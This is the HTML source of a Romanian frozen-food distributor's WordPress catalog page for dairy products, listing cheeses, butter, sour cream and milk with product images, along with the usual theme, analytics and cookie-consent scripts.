<link rel='stylesheet' id='js_composer_front-css' href='https://distributie-congelate.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://distributie-congelate.ro/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://distributie-congelate.ro/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/animate.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-master-slider-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/master-slider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/theme_portfolio.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/theme_member.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://distributie-congelate.ro/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://distributie-congelate.ro/wp-content/themes/porto/css/theme_radius.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://distributie-congelate.ro/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://distributie-congelate.ro/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.vc_do_btn{}
.side-header-narrow-bar-logo{max-width:250px}#header,.sticky-header .header-main.sticky{border-top:5px solid #ededed}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-17px}
</style>
<script src="https://distributie-congelate.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://distributie-congelate.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/distributie-congelate.ro\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://distributie-congelate.ro/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59ce4767cf00260012153f16" id="googleanalytics-platform-sharethis-js"></script>
<script src="https://distributie-congelate.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://distributie-congelate.ro/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.4" id="ultimate-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://distributie-congelate.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://distributie-congelate.ro/wp-json/wp/v2/pages/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://distributie-congelate.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://distributie-congelate.ro/branza-si-oua/" />
<link rel='shortlink' href='https://distributie-congelate.ro/?p=1002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://distributie-congelate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdistributie-congelate.ro%2Fbranza-si-oua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://distributie-congelate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdistributie-congelate.ro%2Fbranza-si-oua%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://distributie-congelate.ro/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://distributie-congelate.ro/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.29.0 - Responsive Touch Image Slider" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://distributie-congelate.ro/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-82139378-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type='text/javascript' src='https://distributie-congelate.ro/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
	</head>
	<body class="wp-singular page-template-default page page-id-1002 wp-embed-responsive wp-theme-porto _masterslider _msp_version_2.29.0 porto-rounded porto-breadcrumbs-bb full blog-1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-1 sticky-menu-header">
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://distributie-congelate.ro/" title="Distributie Congelate Brasov - Depozit Produse Congelate Brasov"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//distributie-congelate.ro/wp-content/uploads/2020/06/Logo-Allintel-Bun.png" alt="Distributie Congelate Brasov" /><img class="img-responsive standard-logo retina-logo" width="4168" height="3036" src="//distributie-congelate.ro/wp-content/uploads/2020/06/Logo-Allintel-Bun.png" alt="Distributie Congelate Brasov" />	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://distributie-congelate.ro/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><ul class="nav nav-pills nav-top">
	<li>
		<a href="http://distributie-congelate.ro/contact/" target="_blank"><i class="fa fa-angle-right"></i>office@distributie-congelate.ro</a> 
	</li>
	<li class="phone">
		<span><i class="fa fa-phone"></i>0745 181 493</span>
	</li>
</ul>
</div>				</div>

				
			</div>
		</div>
		
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://distributie-congelate.ro/">Acasa</a></li>
<li id="accordion-menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://distributie-congelate.ro/despre-noi/">Despre Noi</a></li>
<li id="accordion-menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://distributie-congelate.ro/catalog-de-produse/">Catalog de Produse</a></li>
<li id="accordion-menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://distributie-congelate.ro/cum-cumpar/">Cum Cumpar?</a></li>
<li id="accordion-menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://distributie-congelate.ro/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>

			<div class="main-menu-wrap menu-flat menu-flat-border">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
						
	<div class="logo">
	<a aria-label="Site Logo" href="https://distributie-congelate.ro/" title="Distributie Congelate Brasov - Depozit Produse Congelate Brasov" >
		<img class="img-responsive standard-logo retina-logo" src="//distributie-congelate.ro/wp-content/uploads/2020/06/Logo-Allintel-Bun.png" alt="Distributie Congelate Brasov" />	</a>
	</div>
						</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu menu-flat menu-flat-border show-arrow"><li id="nav-menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://distributie-congelate.ro/">Acasa</a></li>
<li id="nav-menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://distributie-congelate.ro/despre-noi/">Despre Noi</a></li>
<li id="nav-menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://distributie-congelate.ro/catalog-de-produse/">Catalog de Produse</a></li>
<li id="nav-menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://distributie-congelate.ro/cum-cumpar/">Cum Cumpar?</a></li>
<li id="nav-menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://distributie-congelate.ro/contact/">Contact</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://distributie-congelate.ro/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>					</div>
							</div>
		</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-1002 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Branza si Oua</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://distributie-congelate.ro/author/admin/" title="Articole de admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2020-06-18T18:58:03+03:00</span>
				<div class="page-content">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator  "><hr class="separator-line  wpb_content_element align_center" style="background-image: -webkit-linear-gradient(left, transparent, white, transparent); background-image: linear-gradient(to right, transparent, white, transparent);height:5px;"></div></div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Cascaval calup</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-1571980719]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Cascaval-calup2.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Cascaval-calup2-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Cascaval calup2" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Cascaval portionat</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-812062437]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Cascaval-Portionat1.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Cascaval-Portionat1-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Cascaval Portionat1" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Cascaval afumat</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-1903843209]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Cascaval-afumat.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Cascaval-afumat-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Cascaval afumat" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Branza dulce</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-3335045604]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Branza-dulce.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Branza-dulce-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Branza dulce" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Telemea buc vid</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-1157186004]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Telemea-vaca-vid.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Telemea-vaca-vid-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Telemea vaca vid" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Unt pachet 0.200gr 65%</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-1003064617]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Unt-pachet-0.200.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Unt-pachet-0.200-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Unt pachet 0.200" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Unt pachet 1kg 80%</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-1684239782]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Unt-1kg.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Unt-1kg-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Unt 1kg" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Margarina cutie 0.500gr</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-4252102647]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Margarina.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Margarina-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Margarina" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Smantana la 0.800gr grasime 30 %</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-4217528511]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Smantana-Vrac.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Smantana-Vrac-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Smantana Vrac" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Unt pachet 0.10gr</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-1979585950]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Unt-pachet-0.10g.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Unt-pachet-0.10g-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Unt pachet 0.10g" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Branza burduf sul</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-3005051012]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Branza-de-burduf1.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Branza-de-burduf1-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Branza de burduf1" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Smantana la 0.800gr grasime 30 %</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-1950379836]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Smantana-Vrac.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Smantana-Vrac-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Smantana Vrac" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Smantana la 1 kg grasime 12%</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-3660736220]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Smantana-Vrac.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Smantana-Vrac-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Smantana Vrac" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Lapte 1 litru uht 3.5%</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-3049411431]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Lapte-uht.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Lapte-uht-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Lapte uht" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_btn3-container vc_btn3-center vc_do_btn" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-default vc_btn3-style-classic vc_btn3-block vc_btn3-color-primary btn">Lapte 1 litru uht 1.5%</button>	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element"><div class="wpb_wrapper">
			
			<a class="prettyphoto" data-rel="prettyPhoto[rel-1002-3962158760]" href="https://distributie-congelate.ro/wp-content/uploads/2020/06/Lapte-uht.jpg" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="https://distributie-congelate.ro/wp-content/uploads/2020/06/Lapte-uht-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Lapte uht" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li>Pozele au caracter informativ</li>
</ul>

		</div>
	</div>
</div></div></div>
</div>				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p style="color: red;"><strong>Cum Cumpar?</strong></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-9" class="widget widget_text">			<div class="textwidget"><p style="color: red;"><strong>Program de Lucru</strong></p>
<p style="color: red;">Luni &#8211; Vineri ( 8:30 &#8211; 17:00 )</p>
<p style="color: red;">Sâmbătă ( 8:30 &#8211; 12:30 )</p>
<p style="color: red;">Duminică ( închis )</p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-10" class="widget widget_text">			<div class="textwidget"><p style="color: red;"><strong>Contact</strong></p>
<p style="color: red;"><i class="fa fa-phone" aria-hidden="true"></i> 0745 181 493</p>
<p style="color: red;"><i class="fa fa-envelope-o" aria-hidden="true"></i> o&#102;&#x66;&#x69;c&#101;&#x40;&#x64;i&#115;&#x74;&#x72;ib&#x75;&#x74;ie&#x2d;&#x63;on&#103;&#x65;&#x6c;a&#116;&#x65;&#x2e;r&#111;</p>
